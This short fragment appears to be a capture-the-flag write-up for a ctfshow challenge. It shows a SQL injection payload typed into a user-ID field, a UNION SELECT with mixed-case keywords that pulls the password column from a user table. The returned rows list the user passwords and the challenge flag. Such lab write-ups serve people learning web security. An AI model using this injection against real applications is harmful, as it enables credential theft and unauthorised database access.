 用户ID 1' uNion sElect 1,2,password from ctfshow_user --+ 查询
ID 用户名 密码
1 admin admin
1 2 admin
1 2 111
1 2 222
1 2 passwordAUTO
1 2 ctfshow{37246d6d-b6bd-4cd0-b988-888e2beb166a}